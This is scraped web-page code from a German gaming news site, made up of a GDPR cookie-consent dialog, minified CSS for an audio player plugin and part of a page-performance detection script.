var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"128847","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"5d9ab62a2a","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"c983ee4e3a3f1e506dd7e41322f65bbb","currentUrl":"https:\/\/gamersplatform.de\/2022\/06\/22\/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht\/","urlMetricSlug":"7992dcb8416fb796b521d1b66e840626","cachePurgePostId":128847,"urlMetricHMAC":"b206cad25ed8980cf123781e460da687","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css
body_size: 2998
content:
.disk-player-container li:before{display:inline!important;background:none!important;content:none!important}.disk-player-container li a{text-decoration:none!important;border-bottom:none!important}.dap-volume-max,.dap-volume-bar,.dap-mute,.dap-unmute{display:none;visibility:hidden}.disk-player-container.dark{position:relative;width:100%;color:#999;border:#111 solid 1px;background:none;display:inline-block}.disk-player-container.dark *,.disk-player-container.dark :before,.disk-player-container.dark :after{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.disk-player-container.dark ul,.disk-player-container.dark ol,.disk-player-container.dark li{float:none;list-style:none;margin:0;padding:0;line-height:1;overflow:hidden}.disk-player-container.dark div.dap-audio{font-size:11px;font-family:Helvetica,Arial,sans-serif;line-height:1.6;border:0 solid #000;margin-top:0!important;width:100%}.disk-player-container.dark div.dap-interface{position:relative;width:100%;text-align:center;vertical-align:middle;background:#1e1e1e;border-top:#2d2d2d solid 1px;border-top-color:#2d2d2d;outline:none;z-index:1;padding:0!important;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-interface{height:100px}.disk-player-container.dark div.dap-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}.disk-player-container.dark div.dap-interface ul.dap-controls{list-style-type:none;overflow:hidden;clear:both}.disk-player-container.dark div.dap-audio ul.dap-controls{padding:10px 10px 0!important;margin:0!important;margin-left:80px!important}.disk-player-container.dark div.dap-interface ul.dap-controls li{display:inline;float:left;padding:0;margin:0;border:none;border:0;background:none;width:auto;position:static}.disk-player-container.dark div.dap-interface ul.dap-controls li:before,.disk-player-container.dark div.dap-interface ul.dap-controls li:after,.disk-player-container.dark div.dap-interface ul.dap-toggles li:before,.disk-player-container.dark div.dap-interface ul.dap-toggles li:after{content:none}.disk-player-container.dark div.dap-interface ul.dap-controls a{position:relative;top:auto!important;text-indent:0;font-family:DiskPlayer!important}.disk-player-container.dark div.dap-interface ul.dap-controls a:before{font-family:inherit!important}.disk-player-container.dark div.dap-interface a,.disk-player-container.dark div.dap-interface li a,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a,div.dplayer-current-track .dplayer-title{display:block;overflow:hidden;outline:none;-o-transition:color .5s ease 0;-ms-transition:color .5s ease 0;-moz-transition:color .5s ease 0;-webkit-transition:color .5s ease 0;transition:color .5s ease 0}.disk-player-container.dark div.dap-interface a:hover,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{color:#999!important}@font-face{font-family:'DiskPlayer';src:url(../font/fonts2/icomoon.eot?5mlvz4);src:url(../font/fonts2/icomoon.eot?#iefix5mlvz4) format("embedded-opentype"),url(../font/fonts2/icomoon.woff?5mlvz4) format("woff"),url(../font/fonts2/icomoon.ttf?5mlvz4) format("truetype"),url(../font/fonts2/icomoon.svg?5mlvz4#icomoon) format("svg");font-weight:400;font-style:normal}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar-value,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen,.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off{font-family:"DiskPlayer";speak:none;font-style:normal;text-decoration:none!important;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop{-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;font-family:"DiskPlayer";color:#fff!important;font-size:20px;width:34px;height:34px;line-height:34px;padding:0;text-align:center;text-decoration:none;border-radius:5px;margin:2px;background:none;background-color:#000}.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:24px;height:24px;line-height:24px;padding:0;text-align:center;text-decoration:none;margin:2px;background:none}.disk-player-container.dark div.dap-type-playlist .dap-play:hover,.disk-player-container.dark div.dap-type-playlist .dap-pause:hover,.disk-player-container.dark div.dap-type-playlist .dap-previous:hover,.disk-player-container.dark div.dap-type-playlist .dap-next:hover,.disk-player-container.dark div.dap-type-playlist .dap-stop:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-mute:hover,.disk-player-container.dark div.dap-type-playlist .dap-unmute:hover,.disk-player-container.dark div.dap-type-playlist .dap-volume-max:hover,.disk-player-container.dark div.dap-type-playlist .dap-full-screen:hover,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen:hover{color:#999!important}.disk-player-container.dark div.dap-type-playlist .dap-play:before{content:'\e626'}.disk-player-container.dark div.dap-type-playlist .dap-pause:before{content:"\e627"}.disk-player-container.dark div.dap-type-playlist .dap-stop:before{content:"\e628"}.disk-player-container.dark div.dap-type-playlist .dap-previous:before{content:"\e629"}.disk-player-container.dark div.dap-type-playlist .dap-next:before{content:"\e62a"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-cart,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-download,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-extrainfo{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:16px;height:16px;line-height:16px;padding:0;text-align:center;text-decoration:none;margin:2px;margin-right:15px;display:inline!important;float:right}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-cart:before{content:"\e60f"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-download:before{content:"\e610"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-extrainfo:before{content:"\e60d"}.disk-player-container.dark div.dap-progress{overflow:hidden;background-color:#999;float:none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-progress{position:relative;top:23px;height:5px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-progress{left:0;margin:0 50px;position:relative;width:auto;padding:0;border:0 none;float:none}.disk-player-container.dark div.dap-seek-bar{background:#4a4a4a;width:0;height:100%;cursor:pointer;border-radius:0}.disk-player-container.dark div.dap-play-bar{background:#1862ae;width:0;height:100%;border-radius:0}.disk-player-container.dark div.dap-seeking-bg{background:#999}.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-mute,.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-unmute{margin-left:15px;margin-top:7px;position:absolute;background:none;right:auto}.disk-player-container.dark div.dap-audio a.dap-volume-max{margin-left:100px;margin-top:7px;display:inline;position:absolute!important}.disk-player-container.dark a.dap-mute:before{content:"\e632"}.disk-player-container.dark a.dap-mute:before:hover{content:"\e633"}.disk-player-container.dark a.dap-unmute:before{content:"\e634"}.disk-player-container.dark a.dap-unmute:before:hover{content:"\e634"}.disk-player-container.dark a.dap-volume-max:before{content:"\e630"}.disk-player-container.dark a.dap-volume-max:before:hover{content:"\e630"}.disk-player-container.dark div.dap-volume-bar{position:absolute;overflow:hidden;background:#4a4a4a;width:55px;height:5px;cursor:pointer;border:0 none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-volume-bar{margin-left:280px;margin-top:27px;left:0!important;top:0!important}.disk-player-container.dark div.dap-volume-bar-value{background:#1862ae;width:0;height:5px;border-radius:0;margin:0}.disk-player-container.dark div.dap-audio div.dap-time-holder{position:absolute;top:50px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-time-holder{left:0;position:relative;top:12px;width:100%;padding:0;margin:0}.disk-player-container.dark div.dap-current-time,.disk-player-container.dark div.dap-duration{font-size:11px;width:40px!important}.disk-player-container.dark div.dap-current-time{display:inline!important;float:left!important;margin-left:15px!important;text-align:left!important}.disk-player-container.dark div.dap-duration{display:inline;float:right;margin-right:15px;text-align:right;right:0!important}.disk-player-container.dark div.dap-details{font-weight:700;text-align:center}.disk-player-container.dark div.dap-details,.disk-player-container.dark div.dap-playlist{width:auto!important;padding-right:18px;float:none;width:none;margin-top:0;position:relative}.disk-player-container.dark div.dap-type-playlist div.dap-details{border-top:none}.disk-player-container.dark div.dap-details ul,.disk-player-container.dark div.dap-playlist ul{list-style-type:none!important;margin:0!important;padding:0!important;font-size:12px!important}.disk-player-container.dark div.dap-details li{padding:5px 0;margin:0;font-weight:700}.disk-player-container.dark div.dap-playlist li{padding:7px 15px;font-size:12px;line-height:20.5px;height:20.5px;margin:0;background:#111;border:none;border-top:1px solid #303030}.disk-player-container.dark div.dap-playlist li:hover{background:#222}.disk-player-container.dark div.dap-playlist li div{display:inline}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li:last-child{padding:7px 15px;border-bottom:none!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li.dap-playlist-current{list-style-type:none;list-style-position:inside;background:#2a2a2a!important}.disk-player-container.dark div.dap-playlist a.dap-playlist-item{display:block!important;border:0 none}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a{text-decoration:none;display:inline;color:#fff!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{background:none}.disk-player-container.dark span.dap-artist{font-size:11px;color:#999}.disk-player-container.dark span.dap-numbers{color:#999}.disk-player-container.dark div.dap-jplayer audio,.disk-player-container.dark div.dap-jplayer{width:100%!important;height:auto;position:relative!important}.disk-player-container.dark div.dap-jplayer{background-color:#181818}.disk-player-container.dark div.dap-jplayer img{width:80px!important;height:80px!important;margin:15px!important;padding:0!important;float:left}.disk-player-container.dark div.dplayer-current-track{left:110px;position:absolute;top:15px}.disk-player-container.dark div.dplayer-current-track .dplayer-title{font-size:16px;display:block;color:#fff;padding:5px 0}.disk-player-container.dark div.dplayer-current-track .dplayer-artist{font-size:11px;display:block}.disk-player-container.dark div.dplayer-current-track .dplayer-duration{font-size:11px;display:block}@media (max-width: 480px){.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-mute{display:none!important}}@media (max-width: 385px){.disk-player-container.dark ul.dap-toggles{display:none!important}.disk-player-container.dark div.dap-interface ul.dap-controls{margin-left:0!important}}.disk-player-container.dark ul.dap-toggles{list-style-type:none;overflow:hidden;background:#424242;border-radius:5px;text-align:center;vertical-align:middle}.disk-player-container.dark div.dap-audio .dap-type-playlist ul.dap-toggles{margin:0!important;position:absolute!important;left:15px!important;top:15px!important;padding:0 5px!important}.disk-player-container.dark ul.dap-toggles li{display:block;float:left;padding:0;margin:0;border:0 none;width:auto;position:relative}.disk-player-container.dark ul.dap-toggles li a{display:block;line-height:100%;margin:0;font-family:DiskPlayer!important}.disk-player-container.dark a.dap-full-screen{content:"\e619";margin-left:20px}.disk-player-container.dark a.dap-full-screen:hover{content:"\e619"}.disk-player-container.dark a.dap-restore-screen{content:"\e61a";margin-left:20px}.disk-player-container.dark a.dap-restore-screen:hover{content:"\e61a"}.disk-player-container.dark a.dap-repeat:before{content:"\e638"}.disk-player-container.dark a.dap-repeat:before:hover{content:"\e638"}.disk-player-container.dark a.dap-repeat-off:before{content:"\e638";opacity:.6}.disk-player-container.dark a.dap-repeat-off:hover{content:"\e638"}.disk-player-container.dark a.dap-shuffle:before{content:"\e63a"}.disk-player-container.dark a.dap-shuffle:before:hover{content:"\e63a"}.disk-player-container.dark a.dap-shuffle-off:before{content:"\e63a";opacity:.6}.disk-player-container.dark a.dap-shuffle-off:hover{content:"\e63a"}.disk-player-container.dark .dap-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.disk-player-container.dark .dap-no-solution a{color:#000}.disk-player-container.dark .dap-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}.disk-player-container.dark .dplayer-scrollbar{margin:0 auto;position:relative;z-index:1;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .viewport{height:35px;min-height:35px;overflow:hidden;position:relative;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0;width:100%}.disk-player-container.dark .dplayer-scrollbar .scrollbar{background:#333;position:absolute;background-position:0 0;right:0;top:0;width:18px}.disk-player-container.dark .dplayer-scrollbar .track-dplayer{height:100%;width:16px;left:0;position:relative;padding:0}.disk-player-container.dark .dplayer-scrollbar .thumb{background:#1862ae;height:20px;width:12px;cursor:pointer;overflow:hidden;position:absolute;top:0;left:3px}.disk-player-container.dark .dplayer-scrollbar .thumb:active{cursor:pointer;opacity:.8}.disk-player-container.dark .dplayer-scrollbar .disable{display:none}.disk-player-container.dark .noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6594
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function 